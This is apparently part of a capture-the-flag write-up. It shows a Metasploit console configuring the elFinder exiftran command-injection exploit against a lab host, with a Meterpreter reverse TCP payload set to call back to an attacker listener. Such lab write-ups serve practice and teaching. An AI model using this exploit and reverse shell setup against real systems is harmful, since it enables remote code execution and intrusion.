 msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > show options
Module options (exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /elFinder/ yes The base path to elFinder
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.106 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set RHOSTS files.lookup.thm
RHOSTS => files.lookup.thm
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set LHOST 10.9.1.204
LHOST => 10.9.1.204
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) >
HOME
TAGS
ABOUT
now we set the RHOST and LHOST